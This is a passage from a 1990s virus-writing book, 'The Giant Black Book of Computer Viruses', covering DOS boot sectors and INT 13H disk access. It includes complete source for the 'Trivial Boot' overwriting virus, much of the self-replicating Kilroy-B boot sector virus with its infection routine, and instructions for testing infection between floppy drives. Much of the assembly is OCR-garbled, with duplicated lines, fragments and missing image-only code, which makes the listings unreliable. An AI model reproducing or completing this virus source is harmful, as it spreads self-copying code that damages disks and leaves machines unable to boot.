

#### Table 10.2: The Disk Base Table.

Rather than simply changing the address of the interrupt 1EH vector, the boot sector goes through a more complex procedure that allows the table to be built both from the data in the boot sector and the data set up by the BIOS. It does this by locating the BIOS default table and reading it byte by byte, along with a table stored in the boot sector. If the boot sector's table contains a zero in any given byte, that byte is replaced with the corresponding byte from the BIOS' table, otherwise the byte is left alone. Once the new table is built inside the boot sector, the boot sector changes interrupt vector 1EH to point to it. Then it resets the disk drive through BIOS Interrupt 13H, Function 0, using the new parameter table.

The next step, locating the system files, is done by finding the start of the root directory on disk and looking at it. The disk data at the start of the boot sector has all the information we need to calculate where the root directory starts. Specifically,

```
First root directory sector = FAT_COUNT*SECS_PER_FAT
                                     + HIDDEN_SECS + FAT_START
```
so we can calculate the sector number and read it into memory at 0000:0500H, a memory scratch-pad area. From there, the boot sector looks at the first two directory entries on disk. These are just 32 byte records, the first eleven bytes of which is the file name. (See Figure 3.4) One can easily compare these eleven bytes with

file names stored in the boot record. Typical code for this whole operation looks like this:

```
LOOK_SYS:
              MOV AL,BYTE PTR [FAT_COUNT] ;get fats per disk
      XOR AH,AH
            MUL WORD PTR [SECS_PER_FAT] ;multiply by sectors per fat
      ADD AX,WORD PTR [HIDDEN_SECS] ;add hidden sectors
      ADD AX,WORD PTR [FAT_START] ;add starting fat sector
      PUSH AX
      MOV WORD PTR [DOS_ID],AX ;root dir, save it
     MOV AX, 20H ;dir entry size<br>MIT. WORD PTR [ROOT ENTRIES] :dir size in ax
     MUL WORD PTR [ROOT_ENTRIES] ;dir size in ax<br>MOV BX.WORD PTR [SEC SIZE] :sector size
      MOV BX,WORD PTR [SEC_SIZE] ;sector size
      ADD AX,BX ;add one sector
     DEC AX ;decrement by 1<br>DIV BX :ax=#sectors i
            DIV BX ;ax=# sectors in root dir
 ADD WORD PTR [DOS_ID],AX ;DOS_ID=start of data
      MOV BX,OFFSET DISK_BUF ;set up disk read buffer @ 0:0500
POP AX a s and go convert sequential
      CALL CONVERT ;sector number to bios data
                                     ; prepare for a 1 sector disk read<br>; go read it
     CALL READ DISK
     MOV DI, BX 1.1 SET 1.1 FORDBATE FIRST FILE WITH \text{MOV} cx, 11
     MOV CX,11 filteral state of the MOV \text{S1, OFFSET SYSTEM} for first system filteral
             MOV SI,OFFSET SYSFILE_1 ;of first system file for MS-DOS
     REPZ
ERROR2:
           ERROR2 parame - an error, so stop
```
Once the boot sector has verified that the system files are on disk, it tries to load the first file. It assumes that the first file is located at the very start of the data area on disk, in one contiguous block. So to load it, the boot sector calculates where the start of the data area is,

```
First Data Sector = FRDS
           + [(32*ROOT_ENTRIES) + SEC_SIZE - 1]/SEC_SIZE
```
and the size of the file in sectors. The file size in bytes is stored at offset 1CH from the start of the directory entry at 0000:0500H. The number of sectors to load is

```
SIZE IN SECTORS = (SIZE IN BYTES/SEC SIZE) + 1
```
The file is loaded at 0000:0700H. Then the boot sector sets up some parameters for that system file in its registers, and transfers control to it. From there the operating system takes over the computer, and eventually the boot sector's image in memory is overwritten by other programs.

Note that the size of this file cannot exceed 7C00H - 0700H, plus a little less to leave room for the stack. That's about 29 kilobytes. If it's bigger than that, it will run into the boot sector in memory. Since that code is executing when the system file is being loaded, overwriting it will crash the system. Now, if you look at the size of IO.SYS in MS-DOS 6.2, you'll find it's over 40K long! How, then, can the boot sector load it? One of the dirty little secrets of DOS 5.0 and 6.X is that *the boot sector does not load the entire file!* It just loads what's needed for startup and then lets the system file itself load the rest as needed.

## **Interrupt 13H**

Since the boot sector is loaded and executed before DOS, none of the usual DOS interrupt services are available to it. It cannot simply call INT 21H to do file access, etc. Instead it must rely on the services that the BIOS provides, which are set up by the ROM startup routine. The most important of these services is Interrupt 13H, which allows programs access to the disk drives.

Interrupt 13H offers two services we will be interested in, and they are accessed in about the same way. The *Disk Read* service is specified by setting **ah**=2 when *int 13H* is called, and the *Disk Write* service is specified by setting **ah**=3.

On a floppy disk or a hard disk, data is located by specifying the Track (or Cylinder), the Head, and the Sector number of the data. (See Figure 10.1). On floppy disks, the Track is a number from 0 to 39 or from 0 to 79, depending on the type of disk, and the Head corresponds to which side of the floppy is to be used, either 0 or 1. On hard disks, Cylinder numbers can run into the hundreds or thousands, and the number of Heads is simply twice the number of physical platters used in the disk drive. Sectors are chunks of data, usually 512 bytes for PCs, that are stored on the disk. Typically anywhere from 9 to 64 sectors can be stored on one track/head combination.

To read sectors from a disk, or write them to a disk, one must pass Interrupt 13H several parameters. First, one must set **al** equal to the number of sectors to be read or written. Next, **dl** must be the drive number  $(0=A:$ ,  $1=B:$ ,  $80H=C:$ ,  $81H=D$ :) to be read from. The

Figure 10.1: Disk Track, Head and Sector organization.



**dh** register is used to specify the head number, while **cl** contains the sector, and **ch** contains the track number. In the event there are more than 256 tracks on the disk, the track number is broken down into two parts, and the lower 8 bits are put in **ch**, and the upper two bits are put in the high two bits of **cl**. This makes it possible to handle up to 64 sectors and 1024 cylinders on a hard disk. Finally, one must use **es:bx** to specify the memory address of a buffer that will receive data on a read, or supply data for a write. Thus, for example, to read Cylinder 0, Head 0, Sector 1 on the A: floppy disk into a buffer at **ds**:200H, one would code a call to *int 13H* as follows:

```
mov ax, 201H ;read 1 sector
mov cx, 1 ;Head 0, Sector 1
mov dx,0 ;Drive 0, Track 0
mov bx, 200H ;buffer at offset 200H
 push ds
 pop es ;es=ds
 int 13H
```
When Interrupt 13H returns, it uses the carry flag to specify whether it worked or not. If the carry flag is set on return, something caused the interrupt service routine to fail.

# **The BASIC.ASM Boot Sector**

The BASIC.ASM listing below is a simple boot sector to boot the MS-DOS operating system. It differs from the usual boot sector in that we have stripped out all of the unnecessary functionality. It does an absolute minimum of error handling. The usual boot sector displays several error messages to help the user to try to remedy a failure. BASIC.ASM isn't that polite. Rather than telling the user something is wrong, it just stops. Whoever is using the computer will get the idea that something is wrong and try a different disk anyhow. This shortcut eliminates the need for error message strings and the code required to display them. That can save up to a hundred bytes.

Secondly, BASIC.ASM only checks the system for the first system file before loading it. Rarely is one system file present and
not the other, since both DOS commands that put them on a disk (FORMAT and SYS) put them there together. If for some reason the second file does not exist, our boot sector will load and execute the first one, rather than displaying an error message. The first system program will just fail when it goes to look for the second file and it's not there, displaying an error message. The result is practically the same. Trimming the boot sector in this fashion makes it necessary to search for only one file instead of two, and saves about 30 bytes.

Finally, the BASIC.ASM program contains an important mechanism that boot sector viruses need, even though it isn't a virus: a loader. A boot sector isn't an ordinary program that you can just load and run like an EXE or a COM file. Instead, it has to be placed in the proper place on the disk (Track 0, Head 0, Sector 1) in order to be useful. Yet when you assemble an ASM file, you normally create either a COM or an EXE file. The loader bridges this gap.

To make BASIC.ASM work, it should be assembled into a COM file. The boot sector itself is located at offset 7C00H in this COM file. That is done by simply placing an

ORG 7C00H

instruction before the boot sector code. At the start of the COM file, at the usual offset 100H, is located a small program which

- 1) Reads the boot sector from the disk in the A: drive into a data area,
- 2) Copies the disk-specific data at the start of the boot sector into the BASIC boot sector, and
- 3) Writes the resulting sector back out to the disk in drive A.

Then the result of executing BASIC.COM from DOS is that the disk in drive A: will have our boot sector on it instead of the usual DOS boot sector. That disk should still work just like it always did. If the boot sector we placed on that disk was a virus, the A: drive would just have been infected.

## **The BOOT.ASM Source**

The following program can be assembled and executed as a COM file using TASM, MASM or A86:

**;A Basic Boot Sector for DOS 2.0 to 6.22. This is non-viral! ; ;(C) 1995 American Eagle Publications, Inc. All Rights Reserved!**

**;This segment is where the first operating system file (IO.SYS) will be ;loaded and executed from. We don't know (or care) what is there, as long as ;it will execute at 0070:0000H, but we do need the address to jump to defined ;in a separate segment so we can execute a far jump to it. DOS\_LOAD SEGMENT AT 0070H ASSUME CS:DOS\_LOAD**

 **ORG 0**

**LOAD: ;Start of the first operating system program**

**LOADER:**

**DOS\_LOAD ENDS**

**MAIN SEGMENT BYTE ASSUME CS:MAIN,DS:MAIN,SS:NOTHING**

 **ORG 100H**

**;This is the loader for the boot sector. It writes the boot sector to ;the A: drive in the right place, after it has set up the basic disk ;parameters. The loader is what gets executed when this program is executed ;from DOS as a COM file.**

 **mov ax,201H ;load the existing boot sector bx,OFFSET DISK\_BUF** ;into this buffer<br>cx,1 ;Drive 0, Track 0. Head 0. mov cx,1 ;Drive 0, Track 0, Head 0, Sector 1<br>mov dx.0 **mov dx, 0**<br>**int** 13H  **int 13H** mov ax,201H ;try twice to compensate for disk<br>int 13H :change errors  **int 13H ;change errors mov si,OFFSET DISK\_BUF + 11 mov di,OFFSET BOOTSEC + 11** mov cx,19<br>rep movsb  **rep movsb ;move disk data to new boot sector mov ax,301H ;and write new boot sector to disk mov bx,OFFSET BOOTSEC mov cx,1** mov dx, 0<br>int 13H  **int 13H mov ax,4C00H ;now exit to DOS int 21H**

#### An Introduction to Boot Sector Viruses 143

**;This area is reserved for loading the boot sector from the disk which is going ;to be modified by the loader, as well as the first sector of the root dir, ;when checking for the existence of system files and loading the first system ;file. The location is fixed because this area is free at the time of the ;execution of the boot sector.**



**;Here is the start of the boot sector executable code**



**;Here we look at the first file on the disk to see if it is the first MS-DOS ;system file, IO.SYS. LOOK\_SYS:**



#### 144 The Giant Black Book of Computer Viruses



## **A Trivial Boot Sector Virus**

The most trivial boot sector virus imaginable could actually be much simpler than the simple boot sector we've just discussed. It would be an "overwriting" virus in the sense that it would not attempt to load the operating system or anything—it would just replicate. The code for such a virus is just a few bytes. We'll call it Trivial Boot, and it looks like this:

```
.model small
.code
       ORG 100H
START: call TRIV_BOOT ;loader just calls the virus
       ret ;and exits to DOS
       ORG 7C00H
TRIV_BOOT:
     mov ax,0301H ;write one sector<br>mov bx,7C00H ;from here
     mov bx,7C00H ;from here<br>mov cx,1 ;to Track
     mov cx,1 ;to Track 0, Sector 1, Head 0<br>mov dx.1 :on the B: drive
      mov dx,1 ;on the B: drive
      int 13H ;do it
            mov ax,0301H ;do it again to make sure it works
      int 13H
       ret ;and halt the system
       END START
```
This boot sector simply copies itself from memory at 7C00H to Track 0, Head 0, Sector 1 on the B: drive. If you start your computer with a disk that uses it as the boot sector in the A: drive and an uninfected disk in the B: drive, the B: drive will get a copy of the virus in its boot sector, and the computer will stop dead in its tracks. No operating system will get loaded and nothing else will happen.

Because no operating system will ever get loaded, the data area in the boot sector is superfluous. As such, Trivial Boot just ignores it.

Notice that the Trivial Boot attempts a write *twice* instead of just once. There is an essential bit of technology behind this. When a diskette in a system has just been changed, the first attempt to use Interrupt 13H, the Disk BIOS, will result in an error. Thus, the first read (*Int 13H*, **ah**=2) or write (*Int 13H*, **ah**=3) done by a virus may fail, even though there is a disk in the drive and it is perfectly

accessible. As such, the first attempt to read or write should always be duplicated.

Obviously, the Trivial Boot virus isn't very viable. Firstly, it only works on dual floppy systems, and secondly, the user will immediately notice that something is wrong and take steps to remedy the situation. It is just a dumb, overwriting virus like the Mini-44.

### **A Better Boot Sector Virus**

While Trivial Boot isn't much good for replicating, combining it with the basic boot sector we've discussed does result in a virus that might qualify as the minimal non-destructive boot sector virus. The Kilroy-B virus does exactly this. It is a floppy-only virus that (a) copies itself to the B: drive, and (b) loads the MS-DOS operating system and runs it.

If a boot sector virus is going to preserve the data area in a boot sector, it must read the original boot sector, and either copy itself over the code, or copy the data into itself, and then write the new boot sector back to disk. That is essentially the infection mechanism.

To turn BOOT.ASM into a virus, one need only call an IN-FECT subroutine after the essential data structures have been set up, but before the operating system is loaded.

#### **The Infection Process**

When a PC with the Kilroy-B in drive A: is turned on, the virus is the first thing to gain control after the BIOS. After setting up the stack and the segment registers, Kilroy-B simply attempts to read the boot sector from drive B into a buffer at  $0000.0500H$  If no disk is installed in B:, then the virus will get an error on the Interrupt 13H read function. When it sees that, it will simply skip the rest of the infection process and proceed to load the operating system.

If the read is successful, the virus will copy its own code into the buffer at 0000:0500H. Specifically, it will copy the bytes at 7C00H to 7C0AH, and 7C1EH to 7DFDH down to offset 500H. It skips the data area in the boot sector, so that the new boot sector at 500H will have virus code mixed with the original disk data.

With this accomplished, the virus writes its code to the boot sector of drive B: using interrupt 13H. This completes the infection process.

## **PC-DOS and DR-DOS Compatibility**

The BASIC boot sector was only designed to work with MS-DOS. If placed on a system disk formatted by IBM's PC-DOS or Digital Research's DR-DOS, it would fail to boot properly. That was no big deal for a test boot sector. You could easily change it if you were using PC-DOS, etc., so that it would work. Matters are not all that simple when discussing a virus. If a virus designed to work only with MS-DOS were to infect a diskette formatted by PC-DOS, the virus would corrupt the disk in that it could no longer boot. Since the virus replicates, whereas an ordinary boot sector does not, such a concern must be attended to if one really wants to create a benign virus.

Kilroy-B handles this potential problem gracefully by looking for both the IO.SYS and the IBMBIO.COM files on disk. If it doesn't find the first, it searches for the second. Whichever one it finds, it loads. Since only one or the other will be the first file on disk, this approach is a fairly fool-proof way around the compatibility problem. In this way, Kilroy-B becomes compatible with all of the major variants of DOS available.

Of course, we have seen how such a virus could become obsolete and cause problems. A virus which merely took the size of the IO.SYS file and loaded it would have worked fine with DOS up through version 4, but when version 5 hit, and the file size became large enough to run into the boot sector when loading, the virus would have crashed the system. (And that, incidently, is why the virus we're discussing is the Kilroy*-B*. The Kilroy virus discussed in *The Little Black Book of Computer Viruses* developed just this problem!) In the next chapter, we'll discuss a different way of doing things which avoids the pitfall of operating system version changes.

## **Testing Kilroy-B**

Since Kilroy-B doesn't touch hard disks, it is fairly easy to test without infecting your hard disk. To test it, simply run KIL-ROY.COM with a bootable system disk in the A: drive to load the virus into the boot sector on that floppy disk. Next, place a diskette in both your A: and your B: drives, and then restart the computer. By the time you get to the A: prompt, the B: drive will already have been infected. You can check it with a sector editor such as that provided by *PC Tools* or *Norton Utilities*, and you will see the "Kilroy" name in the boot sector instead of the usual MS-DOS name. The disk in B: can subsequently be put into A: and booted to carry the infection on another generation.

## **Kilroy-B Source Listing**

The following program can be compiled to KILROY.COM using TASM, MASM or A86:

```
;The KILROY-B Virus. This is a floppy-only virus that is self contained in a
;single sector. At boot time, it boots DOS and copies itself from the A: to
;the B: drive if a disk is inserted in B:.
;
;(C) 1995 American Eagle Publications, Inc. All Rights Reserved!
;This segment is where the first operating system file (IO.SYS) will be
;loaded and executed from. We don't know (or care) what is there, as long as
;it will execute at 0070:0000H, but we do need the address to jump to defined
;in a separate segment so we can execute a far jump to it.
              SEGMENT AT 0070H
               ASSUME CS:DOS_LOAD
               ORG 0
LOAD: ;Start of the first op system program
DOS_LOAD ENDS
MAIN SEGMENT BYTE
               ASSUME CS:MAIN,DS:MAIN,SS:NOTHING
;This is the loader for the boot sector. It writes the boot sector to
```
**;the A: drive in the right place, after it has set up the basic disk ;parameters. The loader is what gets executed when this program is executed ;from DOS as a COM file.**

 **ORG 100H**

**LOADER:**



**;This area is reserved for loading the boot sector from the disk which is going ;to be modified by the virus, as well as the first sector of the root dir, ;when checking for the existence of system files and loading the first system ;file. The location is fixed because this area is free at the time of the ;execution of the boot sector.**



DISK\_BUF: DB ? **;Start of the buffer** 

**;Here is the start of the boot sector code. This is the chunk we will take out ;of the compiled COM file and put it in the first sector on a floppy disk.**



#### 150 The Giant Black Book of Computer Viruses

 $\begin{array}{ccc}\n\text{mov} & \text{cx,1} \\
\text{mov} & \text{dx.1}\n\end{array}$ **mov dx, 1**<br>int 13H  $int$  13H<br>mov ax  $201H$ mov ax,201H **induced in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of int 13H ;for disk change jc LOOK\_SYS ;no disk, just load DOS mov si,OFFSET BOOTSEC ;build virus in DISK\_BUF mov di,OFFSET DISK\_BUF mov cx**, 11 direction flag forward;<br>that is the process of the contract  $\frac{1}{2}$  is the process of the contract  $\frac{1}{2}$  is the contract of the contract of the contract of the contract of the contract of the contract of the contract  **rep movsb ;1st 11 bytes** add si,19 **i.e.**<br>add di.19 **i.e. html** ikeep original data (i.e. **add** di,19 ; keep original data)<br>mov cx.OEESET BOOT ID - OEESET BOOT :bytes of code to mo  **mov cx,OFFSET BOOT\_ID - OFFSET BOOT ;bytes of code to move rep** movsb inc cx  $;$  set cx=1 mov ax, 301H ;and write virus int 13H ;to B: drive **;Here we look at the first file on the disk to see if it is the first MS-DOS ;system file, IO.SYS. LOOK\_SYS: MOV AL,BYTE PTR [FAT\_COUNT] ;get fats per disk XOR AH,AH** MUL WORD PTR [SECS\_PER\_FAT] ; multiply by secs / fat<br>ADD AX,WORD PTR [HIDDEN\_SECS] ; add hidden sectors  **ADD AX,WORD PTR [HIDDEN\_SECS] ;add hidden sectors AX, WORD PTR [FAT START] PUSH AX**  *PUSH* **AX**  *PUSH AX <i> start of root dir in ax save it here* ; save it here  **MOV AX,20H ;dir entry size MUL WORD PTR [ROOT\_ENTRIES] ;dir size in ax MOV BX, WORD PTR [SEC\_SIZE]**<br>ADD AX, BX **ADD** AX, BX **idd** one sector<br> **AX** ax ax electement by 1  $:$  decrement by 1 **DIV** BX **BX EXELUATE:**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE**  $\boldsymbol{\mu}$  **BE** ADD BP, AX **BREAK IS A SECULARY SECULARY SECULARY SECULARY SECULARY OF SECULARY BREAK** FOR A SALE AND THE SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY SECULARY set up disk read buf **POP AX**<br> **EXECUTE:** CONVERT **CONVERT**<br> **CALL**<br> **CALL**<br> **CALL**<br> **CALL**<br> **CALL**<br> **CALL**<br> **POP**<br> **CALL**<br> **POP**<br> **CALL**<br> **CALL CALL CONVERT ;convt sec # for bios INT 13H ;read 1st root sector JC \$ MOV DI,BX ;compare first file with** MOV CX,11 ;required file name<br> **MOV** SI,OFFSET SYSFILE\_1 **1** ;of first system fi  **MOV SI,OFFSET SYSFILE\_1 ;of first system file THE COMPSE**<br> **EXECUTED FOR SAMPLE FOR SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE SAMPLE S JZ LOAD\_SYSTEM ;the same, go load** MOV DI,BX **(COMPATE file**<br>MOV CX.11 : required file name  **MOV CX,11 ;required file name** ;of first system file **REPZ** CMPSB **induced in the same** state of the same state in the same state in the same state in the same state in the same state in the same state in the same state in the same state in the same state in the same state i \$ **;not the same - hang now ;Ok, system file is there, so load it LOAD\_SYSTEM: MOV AX,WORD PTR [DISK\_BUF+1CH] ;get file size of IO.SYS XOR DX,DX**<br>DIV WORD PTR [SEC SIZE]  **DIV WORD PTR [SEC\_SIZE] ;and divide by sec size INC AX ;ax=# of secs to read CMP AX,39H ;don't load too much!! JLE LOAD1** *j***<= 7C00H-700H**<br>MOV **AX.39H** *j*plus some room AX, 39H **;** plus some room for stk! LOAD1: MOV DI, AX ; store that number in BP  **PUSH BP ;save start for IO.SYS** MOV BX,700H **in the set of the set of the MOV** and the MOV and the MOV and the MOV and the Section to the MOV and the Section to the MOV and the Section to the MOV and the Section to the MOV and the Section to the MOV and RD\_IOSYS: MOV AX, BP **;**and get sector to read

#### An Introduction to Boot Sector Viruses 151

